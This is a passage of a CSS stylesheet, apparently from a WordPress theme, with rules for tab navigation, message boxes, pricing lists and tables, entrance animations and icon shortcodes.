 position: absolute;
 width: 9px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before
{
 top: -1px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after
{
 bottom: -1px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after
{
 left: -9px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after
{
 right: -9px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after
{
 border-left: 1px solid #f5f5f5;
 content: "";
 height: 9px;
 position: absolute
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before
{
 top: -9px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after
{
 bottom: -9px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after
{
 left: -1px
}
.q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before, .q_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after
{
 right: -1px
}
.q_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:hover, .q_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li.active
{
 border-color: #f5245f
}
.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active):hover a, .q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a
{
 border-left-color: #f5245f;
 border-top-color: #f5245f;
 border-bottom-color: #f5245f
}
.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:hover a:after, .q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a:after, .q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active:hover a:after
{
 background-color: #f5245f
}
.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:last-child:hover a, .q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active):last-child:hover a, .q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active:last-child a
{
 border-color: #f5245f
}
.q_tabs.border_arround_active_tab.horizontal .tabs-nav li.active, .q_tabs.border_arround_active_tab.horizontal .tabs-nav li.active:hover
{
 border-color: #f5245f
}
.q_tabs.border_arround_active_tab.vertical .tabs-nav li.active, .q_tabs.border_arround_active_tab.vertical .tabs-nav li.active:hover
{
 border-color: #f5245f
}
.q_tabs.border_arround_element.vertical.disable_margin .tabs-nav li:hover, .q_tabs.border_arround_element.vertical.disable_margin .tabs-nav li.active
{
 border-left-color: #f5245f;
 border-top-color: #f5245f;
 border-right-color: #f5245f
}
.q_tabs.border_arround_element.vertical.disable_margin .tabs-nav li:hover+li, .q_tabs.border_arround_element.vertical.disable_margin .tabs-nav li.active+li
{
 border-top-color: #f5245f
}
.q_tabs.border_arround_element.vertical.disable_margin .tabs-nav li:last-child:hover, .q_tabs.border_arround_element.vertical.disable_margin .tabs-nav li.active:last-child
{
 border-bottom-color: #f5245f
}
.q_message
{
 position: relative;
 padding: 24px 27px;
 margin: 0;
 background-color: #ccc
}
.q_message .q_message_inner
{
 position: relative;
 padding-right: 20px
}
.q_message.with_icon .q_message_icon_holder.left
{
 float: left;
 padding: 0 20px 0 0
}
.q_message.with_icon .q_message_icon_holder.right
{
 float: right;
 padding: 0 20px 0 20px
}
.q_message.with_icon .q_message_icon, .q_message .message_text
{
 display: table;
 height: 100%
}
.q_message.with_icon .q_message_icon_inner, .q_message .message_text_inner
{
 display: table-cell;
 height: 100%;
 vertical-align: middle;
 color: #fff;
 font-size: 18px;
 font-weight: 400
}
.q_message .message_text .message_text_inner
{
 color: #fff;
 font-size: 14px;
 font-style: normal;
 font-weight: 400
}
.q_message.with_icon .q_message_icon_inner>i, .q_message.with_icon .q_message_icon_inner>span
{
 color: #fff;
 line-height: 1em;
 padding: 8px
}
.q_message.with_icon img
{
 float: left
}
.q_message a.close
{
 position: absolute;
 right: 6px;
 top: 0;
 line-height: 0;
 font-size: 18px;
 vertical-align: middle
}
.q_message a.close i
{
 width: 18px;
 height: 34px;
 line-height: 34px;
 color: #fff;
 font-weight: 700;
 display: inline-block;
 vertical-align: middle;
 text-align: center
}
.q_message a.close i:hover
{
 color: #279eef!important
}
.pricing_info .pricing_info_title_holder
{
 display: table;
 width: 100%;
 table-layout: fixed;
 background-color: #f5245f;
 color: #fff;
 padding: 20px 30px;
 box-sizing: border-box
}
.pricing_info .pricing_info_title_holder .pricing_info_title
{
 display: table-cell;
 font-size: 20px;
 padding: 0;
 font-weight: 700;
 color: #fff
}
.pricing_info .pricing_info_title_holder .pricing_info_icon
{
 display: table-cell;
 width: 30px;
 text-align: center;
 vertical-align: middle;
 font-size: 20px
}
.pricing_info .pricing_info_text
{
 font-size: 14px;
 color: #949494;
 padding-top: 30px
}
.pricing_info .pricing_info_title_holder.animate:hover .pricing_info_title, .pricing_info .pricing_info_title_holder.animate:hover .pricing_info_icon
{
 -webkit-animation-name: pulse;
 animation-name: pulse;
 -webkit-animation-duration: 200ms;
 animation-duration: 200ms;
 -webkit-transform-origin: 50% 50%;
 transform-origin: 50% 50%;
 -webkit-animation-iteration-count: 2;
 animation-iteration-count: 2;
 -webkit-animation-timing-function: linear;
 animation-timing-function: linear
}
@-webkit-keyframes pulse
{
0% {
-webkit-transform:scale(1)
}
50% {
-webkit-transform:scale(0.9)
}
100% {
-webkit-transform:scale(1)
}
}
@keyframes pulse
{
0% {
transform:scale(1)
}
50% {
transform:scale(0.9)
}
100% {
transform:scale(1)
}
}
.qode_pricing_list
{
 background-size: cover
}
ul.qode_pricing_list_holder li
{
 padding: 0;
 list-style: none;
 clear: both;
 overflow: visible
}
ul.qode_pricing_list_holder.with_leaders .qode_pricing_list_item:after
{
 float: left;
 width: 0;
 white-space: nowrap
}
ul.qode_pricing_list_holder.with_leaders.dotted .qode_pricing_list_item:after
{
 content: ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . "
}
ul.qode_pricing_list_holder.with_leaders.solid .qode_pricing_list_item:after
{
 content: "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________"
}
ul.qode_pricing_list_holder.with_leaders.dashed .qode_pricing_list_item:after
{
 content: "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ "
}
.qode_pricing_list .qode_pricing_list_title
{
 font-size: 20px;
 text-transform: uppercase;
 color: #363636;
 margin-bottom: 20px;
 text-align: center;
 font-weight: 600
}
ul.qode_pricing_list_holder .qode_pricing_item_text
{
 padding-right: 2px;
 display: inline
}
ul.qode_pricing_list_holder.with_leaders .qode_pricing_item_text
{
 background-color: #fafafa
}
ul.qode_pricing_list_holder .qode_pricing_item_text .qode_pricing_item_title
{
 display: inline;
 line-height: inherit
}
ul.qode_pricing_list_holder .qode_pricing_item_price
{
 float: right;
 padding-left: 2px;
 position: relative;
 z-index: 1
}
ul.qode_pricing_list_holder.with_leaders .qode_pricing_item_price
{
 background-color: #fafafa
}
.qode_pricing_list .qode_pricing_item_price span
{
 font-size: 18px;
 color: #bd1e2c;
 font-weight: 600
}
.qode_pricing_item_includes_text
{
 display: block;
 float: none;
 width: 100%
}
ul.qode_pricing_list_holder li ul
{
 padding: 0
}
ul.qode_pricing_list_holder li ul li
{
 overflow: hidden
}
ul.qode_pricing_list_holder .highlighted_item ul
{
 border: 1px solid #f5245f;
 padding: 25px 15px;
 margin: 0 -15px
}
ul.qode_pricing_list_holder .highlighted_item span.highlighted_text
{
 background-color: #f5245f;
 padding: 7px 25px;
 color: #fff;
 margin-left: -15px;
 display: inline-block
}
ul.qode_pricing_list_holder .new_item
{
 position: relative;
 float: right;
 margin-right: -27px;
 margin-bottom: -6px
}
ul.qode_pricing_list_holder .new_item i
{
 color: #bd1e2c;
 font-size: 48px
}
ul.qode_pricing_list_holder .new_item span
{
 position: absolute;
 top: 0;
 left: 0;
 line-height: 46px;
 width: 100%;
 text-align: center;
 color: #fff;
 font-weight: 400;
 z-index: 1
}
.q_price_table
{
 position: relative;
 width: 100%;
 padding: 0;
 margin-left: 2.5%;
 float: left
}
.qode_pricing_tables.two_columns .q_price_table
{
 width: 48.75%
}
.qode_pricing_tables.three_columns .q_price_table
{
 width: 31.666666666666668%
}
.qode_pricing_tables.four_columns .q_price_table
{
 width: 23.125%
}
.qode_pricing_tables .q_price_table:first-child
{
 margin-left: 0
}
.q_price_table.price_on_top .price_table_inner
{
 position: relative;
 background-color: #f6f6f5
}
.q_price_table.active .active_text
{
 width: 100%;
 text-align: center;
 background-color: #16171d;
 color: #fff;
 font-size: 17px;
 line-height: 30px;
 font-weight: 400;
 position: absolute;
 top: 0;
 left: 0;
 z-index: 9
}
.q_price_table.active .active_text span.active_text_inner
{
 display: block;
 padding: 4px
}
.q_price_table.active .active_text span span
{
 display: inline-block
}
.price_table_inner ul
{
 list-style: none outside none;
 margin: 0;
 background-size: cover
}
.q_price_table.active .price_table_inner>ul
{
 margin: -38px 0 0;
 padding: 38px 0 0;
 background-position: 0 38px
}
.price_table_inner ul li
{
 text-align: center;
 margin: 0;
 padding: 14px 20px
}
.price_table_inner ul li.pricing_table_content ul li, .price_table_inner ul li.table_title, .price_table_inner ul li.prices
{
 border-bottom: 1px solid #e9e9e9
}
.price_table_inner ul li.table_title
{
 padding: 10px 20px;
 position: relative;
 background-repeat: no-repeat;
 background-size: cover;
 background-color: #f5245f
}
.price_table_inner ul li.table_title.has_small_title
{
 padding: 0 20px 0 30px
}
.price_table_inner ul li.table_title.left
{
 text-align: left
}
.price_table_inner ul li.pricing_table_content
{
 padding: 0
}
.price_table_inner ul li.pricing_table_content ul
{
 padding: 0
}
.price_table_inner ul li.pricing_table_content ul li:last-child
{
 border-bottom: 0
}
.price_table_inner ul li.prices
{
 padding: 40px 5px 30px
}
.price_table_inner ul li.table_title .title_content
{
 display: block;
 color: #fff;
 font-size: 20px;
 line-height: 32px;
 font-weight: 400
}
.price_table_inner ul li.table_title .small_title_content
{
 display: block;
 color: #fff;
 font-size: 12px;
 line-height: 26px;
 font-weight: 400
}
.price_table_inner ul li.table_title.has_small_title span.title_content
{
 padding-top: 0;
 line-height: 1em;
 padding-bottom: 46px
}
.price_table_inner ul li.table_title.has_small_title span.small_title_content
{
 padding-top: 17px
}
.price_table_inner ul li.table_title .title_separator
{
 background: #e9e9e9;
 width: 40px;
 height: 1px;
 text-align: center;
 position: absolute;
 bottom: 0;
 left: 50%;
 margin: 0 0 0 -20px
}
.price_table_inner ul li.table_title.active_small_separator
{
 border: 0
}
.price_in_table
{
 text-align: center
}
.price_in_table .value
{
 font-size: 20px;
 line-height: 20px;
 position: relative;
 color: #16171d;
 vertical-align: top;
 font-weight: 700;
 bottom: 0
}
.price_in_table .price
{
 font-size: 60px;
 line-height: 45px;
 padding: 0 3px;
 vertical-align: middle;
 color: #16171d;
 letter-spacing: 1px;
 font-weight: 700
}
.price_in_table .mark
{
 position: relative;
 font-size: 20px;
 line-height: 20px;
 vertical-align: bottom;
 font-weight: 700;
 color: #16171d;
 text-transform: uppercase
}
.price_table_inner .price_button
{
 padding: 18px 0;
 border: 0;
 background-repeat: no-repeat;
 background-size: cover;
 background-color: #f9f9f9
}
.price_table_inner .price_button a:hover
{
 background-color: #393939
}
.price_table_inner .price_button a
{
 display: inline-block;
 color: #fff;
 background-color: #f5245f;
 border: 1px solid #f5245f;
 line-height: 35px;
 font-size: 11px;
 font-weight: 400;
 text-transform: uppercase;
 letter-spacing: 1px;
 padding: 0 23px;
 -webkit-transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 -moz-transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 -o-transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 -ms-transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out
}
.price_table_inner .price_button.background_on_button a
{
 background-color: transparent
}
.price_table_inner .price_button a span.arrow_right
{
 position: relative;
 left: 2px
}
.price_table_inner .price_button .pricing_table_icon
{
 display: inline-block;
 line-height: inherit;
 vertical-align: top;
 margin: 0 0 0 10px
}
.price_table_inner .price_button:not(.normal) .pricing_table_icon
{
 margin: 0 0 0 19px
}
.qode_pricing_tables .q_price_table.title_on_top
{
 border-top: 8px solid #b5ab90
}
.qode_pricing_tables .q_price_table.title_on_top .price_table_inner
{
 position: relative
}
.q_price_table.title_on_top.active.active_rectangle .price_table_inner>ul
{
 margin: 0;
 padding: 0;
 background-position: 0 0
}
.q_price_table.title_on_top.active.active_rectangle .active_text
{
 top: -46px;
 background-color: transparent
}
.q_price_table.title_on_top.active.active_rectangle span.active_text_inner
{
 display: block;
 padding: 4px;
 width: 60%;
 margin: 0 auto;
 background-color: #f5245f;
 text-align: center
}
.q_price_table.active.active_circle .active_text
{
 position: absolute;
 top: -50px;
 right: 10px;
 left: auto;
 width: 86px;
 height: 86px;
 display: table;
 border-radius: 50%
}
.q_price_table.active.active_circle .active_text .active_text_inner
{
 display: table-cell;
 vertical-align: middle;
 line-height: normal;
 border-radius: 50%
}
.q_price_table.active.active_circle .price_table_inner>ul
{
 margin: 0;
 padding: 0;
 background-position: 0 0
}
.qode_pricing_tables .title_on_top .price_table_inner ul li.table_title
{
 padding: 0 16%;
 border-bottom: 0;
 border-top-left-radius: 4px;
 border-top-right-radius: 4px
}
.qode_pricing_tables .title_on_top .price_table_inner ul li.table_title.pricing_title_full_width
{
 padding: 0
}
.qode_pricing_tables .title_on_top .price_table_inner ul li.table_title.left
{
 padding-left: 30px;
 padding-right: 10px
}
.qode_pricing_tables .title_on_top .price_table_inner ul li.table_title span.title_content
{
 padding: 16px 0
}
.qode_pricing_tables .title_on_top .price_table_inner ul li.table_title.has_small_title span.title_content
{
 padding-top: 0;
 line-height: 1em;
 padding-bottom: 46px
}
.qode_pricing_tables .title_on_top.title_top_padding_and_border .price_table_inner ul li.table_title span
{
 border-bottom: 0;
 padding-bottom: 0
}
.qode_pricing_tables .title_on_top .price_table_inner ul li.prices.pricing_content_grid, .qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content.pricing_content_grid
{
 margin: 0 20%
}
.qode_pricing_tables .title_on_top .price_table_inner ul li.prices, .qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content
{
 padding: 0;
 background-color: #f9f9f9;
 border-bottom: 0
}
.qode_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table
{
 padding: 40px 0 37px
}
.qode_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table .value
{
 vertical-align: bottom
}
.qode_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table .mark, .qode_pricing_tables .price_on_top.price_period_bellow_title .price_table_inner ul li.prices .price_in_table .mark
{
 display: block;
 margin-top: 13px
}
.qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li
{
 padding: 20px 0;
 border-bottom: 1px solid #f9f9f9;
 background-color: #f9f9f9
}
.qode_pricing_tables .price_table_inner ul li.pricing_table_content ul li:nth-child(2n+1)
{
 border-bottom: 1px solid #ededed;
 background-color: #ededed
}
.qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li:last-child
{
 border-bottom: 0
}
.qode_pricing_tables .title_on_top .price_table_inner .price_button
{
 padding: 0 10%
}
.qode_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper
{
 padding: 36px 0 29px
}
.qode_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper.disable_button_border_top
{
 border-top-width: 0!important
}
.qode_pricing_tables .title_on_top .price_table_inner .price_button a
{
 width: 100%;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.qode_pricing_tables .title_on_top .price_table_inner .price_button.normal a
{
 width: auto
}
.price_table_inner li.button_on_bottom_wrapper
{
 padding: 14px 0
}
.qode_pricing_tables .price_table_inner ul a.button_on_bottom
{
 position: absolute;
 bottom: -29px;
 height: 58px;
 width: 58px;
 line-height: 58px;
 text-align: center;
 background-color: #f5245f;
 border: 1px solid #f5245f;
 color: #222;
 font-size: 25px;
 -webkit-transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 -moz-transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 -o-transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 -ms-transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out
}
.qode_pricing_tables .price_table_inner ul a.button_on_bottom:before
{
 font-family: 'ElegantIcons'!important;
 line-height: inherit;
 text-align: center;
 content: "5";
 font-weight: inherit!important;
 font-style: normal!important
}
.q_elements_holder
{
 width: 100%;
 display: table;
 table-layout: fixed
}
.q_elements_holder .q_elements_item
{
 display: table-cell;
 vertical-align: middle;
 height: 100%;
 background-size: cover
}
.q_elements_holder.elements_items_float .q_elements_item
{
 float: left
}
.q_elements_holder .q_elements_item.vertical_alignment_top
{
 vertical-align: top
}
.q_elements_holder .q_elements_item.vertical_alignment_bottom
{
 vertical-align: bottom
}
.q_elements_holder .q_elements_item_inner
{
 width: 100%
}
.q_elements_holder.two_columns .q_elements_item
{
 width: 50%
}
.q_elements_holder.three_columns .q_elements_item
{
 width: 33%
}
.q_elements_holder.elements_items_float.three_columns .q_elements_item
{
 width: 33.33333333333333%
}
.q_elements_holder.four_columns .q_elements_item
{
 width: 25%
}
.q_elements_holder.five_columns .q_elements_item
{
 width: 20%
}
.q_elements_holder.six_columns .q_elements_item
{
 width: 16%
}
.q_elements_holder.elements_items_float.six_columns .q_elements_item
{
 width: 16.66666666666667%
}
.touch .no_animation_on_touch .q_elements_item
{
 transition: none!important;
 -webkit-transition: none!important;
 -moz-transition: none!important;
 -ms-transform: none!important;
 -o-transform: none!important;
 transform: none!important;
 -webkit-transform: none!important;
 -moz-transform: none!important;
 opacity: 1!important
}
.q_elements_item.flip_in
{
 opacity: 0;
 filter: alpha(opacity=0);
 -ms-transform: perspective(1000px) rotateY(25deg);
 -moz-transform: perspective(1000px) rotateY(25deg);
 -o-transform: perspective(1000px) rotateY(25deg);
 transform: perspective(1000px) rotateY(25deg);
 -webkit-transform: perspective(1000px) rotateY(25deg);
 transition: all 1.1s ease-in-out;
 -webkit-transition: all 1.1s ease-in-out;
 -moz-transition: all 1.1s ease-in-out
}
.q_elements_item.flip_in.flip_in_on
{
 opacity: 1;
 filter: alpha(opacity=100);
 -webkit-transform: rotateY(0deg);
 -moz-transform: rotateY(0deg)
}
.q_elements_item.grow_in
{
 opacity: 0;
 filter: alpha(opacity=0);
 -ms-transform: scale(0.8);
 -moz-transform: scale(0.8);
 -o-transform: scale(0.8);
 transform: scale(0.8);
 -webkit-transform: scale(0.8);
 transition: all 2s cubic-bezier(0, 1, .5, 1);
 -webkit-transition: all 2s cubic-bezier(0, 1, .5, 1);
 -moz-transition: all 2s cubic-bezier(0, 1, .5, 1);
 -webkit-backface-visibility: hidden
}
.q_elements_item.grow_in.grow_in_on
{
 opacity: 1;
 filter: alpha(opacity=100);
 -ms-transform: scale(1);
 -moz-transform: scale(1);
 -o-transform: scale(1);
 transform: scale(1);
 -webkit-transform: scale(1)
}
.q_elements_item.z_rotate
{
 opacity: 0;
 filter: alpha(opacity=0);
 -ms-transform: rotateZ(7deg);
 -moz-transform: rotateZ(7deg);
 -o-transform: rotateZ(7deg);
 transform: rotateZ(7deg);
 -webkit-transform: rotateZ(7deg);
 transform-origin: top right;
 -webkit-transform-origin: top right;
 transition: all .5s 300ms cubic-bezier(0.165, 0.84, 0.44, 1);
 -webkit-transition: all 300ms cubic-bezier(0.165, 0.84, 0.44, 1);
 -webkit-backface-visibility: hidden
}
.q_elements_item.z_rotate.z_rotate_on
{
 opacity: 1;
 filter: alpha(opacity=100);
 -ms-transform: rotateZ(0deg);
 -moz-transform: rotateZ(0deg);
 -o-transform: rotateZ(0deg);
 transform: rotateZ(0deg);
 -webkit-transform: rotateZ(0deg)
}
.q_elements_item.x_rotate
{
 opacity: 0;
 filter: alpha(opacity=0);
 -ms-transform: perspective(900px) rotateX(-45deg);
 -moz-transform: perspective(900px) rotateX(-45deg);
 -o-transform: perspective(900px) rotateX(-45deg);
 transform: perspective(900px) rotateX(-45deg);
 -webkit-transform: perspective(900px) rotateX(-45deg);
 transition: all .6s cubic-bezier(.785, .135, .15, .86);
 -webkit-transition: all .6s cubic-bezier(.785, .135, .15, .86);
 -moz-transition: all .6s cubic-bezier(.785, .135, .15, .86);
 -webkit-backface-visibility: hidden
}
.q_elements_item.x_rotate.x_rotate_on
{
 opacity: 1;
 filter: alpha(opacity=100);
 -ms-transform: rotateX(0);
 -moz-transform: rotateX(0);
 -o-transform: rotateX(0);
 transform: rotateX(0);
 -webkit-transform: rotateX(0)
}
.q_elements_item.y_translate
{
 opacity: 0;
 filter: alpha(opacity=0);
 -ms-transform: translate(0, 30px);
 -moz-transform: translate(0, 30px);
 -o-transform: translate(0, 30px);
 transform: translate(0, 30px);
 -webkit-transform: translate(0, 30px);
 -webkit-transition: all 700ms cubic-bezier(0.680, 0, 0.265, 1);
 -webkit-transition: all 700ms cubic-bezier(0.680, -0.650, 0.265, 1.650);
 -moz-transition: all 700ms cubic-bezier(0.680, -0.650, 0.265, 1.650);
 transition: all 700ms cubic-bezier(0.680, -0.650, 0.265, 1.650)
}
.q_elements_item.y_translate.y_translate_on
{
 opacity: 1;
 filter: alpha(opacity=100);
 -ms-transform: translate(0, 0);
 -moz-transform: translate(0, 0);
 -o-transform: translate(0, 0);
 transform: translate(0, 0);
 -webkit-transform: translate(0, 0)
}
.q_elements_item.fade_in_down
{
 opacity: 0;
 filter: alpha(opacity=0);
 -ms-transform: translate(0, -25px);
 -moz-transform: translate(0, -25px);
 -o-transform: translate(0, -25px);
 transform: translate(0, -25px);
 -webkit-transform: translate(0, -25px);
 transition: all .9s cubic-bezier(0, 1, .5, 1);
 -webkit-transition: all .9s cubic-bezier(0, 1, .5, 1);
 -moz-transition: all .9s cubic-bezier(0, 1, .5, 1);
 -o-transition: all .9s cubic-bezier(0, 1, .5, 1)
}
.q_elements_item.fade_in_down.fade_in_down_on
{
 filter: alpha(opacity=100);
 opacity: 1;
 -ms-transform: translate(0, 0);
 -moz-transform: translate(0, 0);
 -o-transform: translate(0, 0);
 transform: translate(0, 0);
 -webkit-transform: translate(0, 0)
}
.q_elements_item.fade_in_left_x_rotate
{
 opacity: 0;
 filter: alpha(opacity=0);
 -ms-transform: rotateZ(-5deg) translate(-30px, 0);
 -moz-transform: rotateZ(-5deg) translate(-30px, 0);
 -o-transform: rotateZ(-5deg) translate(-30px, 0);
 transform: rotateZ(-5deg) translate(-30px, 0);
 -webkit-transform: rotateZ(-5deg) translate(-30px, 0);
 transition: all .4s ease;
 -webkit-transition: all .4s ease;
 -moz-transition: all .4s ease;
 -o-transition: all .4s ease
}
.q_elements_item.fade_in_left_x_rotate.fade_in_left_x_rotate_on
{
 opacity: 1;
 filter: alpha(opacity=100);
 -ms-transform: rotateZ(0deg) translate(0, 0);
 -moz-transform: rotateZ(0deg) translate(0, 0);
 -o-transform: rotateZ(0deg) translate(0, 0);
 transform: rotateZ(0deg) translate(0, 0);
 -webkit-transform: rotateZ(0deg) translate(0, 0)
}
.q_elements_item.fade_in
{
 opacity: 0;
 filter: alpha(opacity=0);
 transition: all 1s ease;
 -webkit-transition: all 1s ease;
 -moz-transition: all 1s ease;
 -o-transition: all 1s ease
}
.q_elements_item.fade_in.fade_in_on
{
 opacity: 1;
 filter: alpha(opacity=100)
}
.qode_icon_font_awesome
{
 font-family: 'fontawesome'!important
}
.qode_icon_font_elegant
{
 font-family: 'ElegantIcons'!important
}
.qode_icon_ion_icon
{
 font-family: 'Ionicons'!important
}
.qode_tiny_icon, .fa.qode_tiny_icon
{
 font-size: 1.33333333em;
 line-height: .75em
}
.qode_small_icon, .fa.qode_small_icon
{
 font-size: 2em
}
.qode_medium_icon, .fa.qode_medium_icon
{
 font-size: 3em
}
.qode_large_icon, .fa.qode_large_icon
{
 font-size: 4em
}
.qode_huge_icon, .fa.qode_huge_icon
{
 font-size: 5em
}
.qode_icon_stack
{
 position: relative;
 display: inline-block;
 width: 2em;
 height: 2em;
 line-height: 2em;
 vertical-align: middle
}
.qode_icon_stack_1x, .qode_icon_stack_2x
{
 position: absolute;
 left: 0;
 width: 100%;
 text-align: center
}
.qode_icon_stack_1x
{
 line-height: inherit
}
.qode_icon_stack_2x
{
 font-size: 2em
}
.q_icon_shade
{
 position: relative;
 display: inline-block;
 vertical-align: middle;
 z-index: 25
}
.q_icon_shade:not(.normal)
{
 overflow: hidden
}
.q_font_elegant_holder
{
 position: relative;
 display: inline-block;
 vertical-align: middle
}
.q_icon_shade.circle, .q_icon_shade.square
{
 line-height: 2em;
 width: 2em;
 height: 2em;
 border-color: #f5245f;
 background-color: transparent;
 text-align: center;
 -webkit-transition: -webkit-transform .2s ease-out, background-color .2s ease-out, border-color .2s ease-out, color .2s ease-out, text-shadow .2s ease-out;
 -ms-transition: -ms-transform .2s ease-out, background-color .2s ease-out, border-color .2s ease-out, color .2s ease-out, text-shadow .2s ease-out;
 transition: transform .2s ease-out, background-color .2s ease-out, border-color .2s ease-out, color .2s ease-out, text-shadow .2s ease-out;
 -webkit-transform: translateZ(0px)
}
.q_icon_shade.circle
{
 border-radius: 5em
}
.q_font_elegant_holder.circle, .q_font_awsome_icon_circle
{
 border-radius: 5em
}
.q_icon_shade:not(.with_background_image).circle:hover, .q_icon_shade:not(.with_background_image).square:hover
{
 background-color: #f5245f!important
}
.q_icon_shade.circle:hover i, .q_icon_shade.square:hover i, .q_icon_shade.circle:hover span, .q_icon_shade.square:hover span
{
 color: #fff!important
}
.q_icon_shade.circle .qode_icon_font_elegant, .q_icon_shade.square .qode_icon_font_elegant
{
 line-height: 2em
}
.q_icon_shade>a
{
 display: block;
 height: 100%;
 width: 100%;
 line-height: inherit!important;
 text-decoration: none!important
}
.q_team_social .q_icon_shortcode.normal
{
 margin: 0 10px;
 background-color: transparent!important
}
.q_team_social .q_icon_shortcode.square
{
 width: 40px;
 height: 40px;
 line-height: 38px;
 font-size: 16px;
 margin: 2px;
 box-sizing: border-box;
 -webkit-transform: initial;
 vertical-align: middle
}
.q_team_social .q_icon_shortcode.circle
{
 color: #fff;
 background-color: #494949;
 border: 0;
 width: 40px;
 height: 40px;
 line-height: 38px;
 font-size: 16px;
 margin: 2px;
 box-sizing: border-box;
 -webkit-transform: initial;
 vertical-align: middle;
 border: 1px solid #494949;
 border-radius: 3em
}
.q_team_social .q_icon_shortcode.circle>a>*, .q_team_social .q_icon_shortcode.square>a>*
{
 line-height: inherit
}
.q_icon_shortcode>a>span
{
 width: 100%
}
.q_icon_shortcode span, .q_icon_shortcode i
{
 color: #bd1e2c;
 -webkit-transition: -webkit-transform .2s ease, color .15s ease-out;
 -ms-transition: -ms-transform .2s ease, color .15s ease-out;
 transition: transform .2s ease, color .15s ease-out;
 font-style: normal!important;
 letter-spacing: initial!important;
 display: inline-block
}
.q_icon_shortcode:not(.normal) span, .q_icon_shortcode:not(.normal) i
{
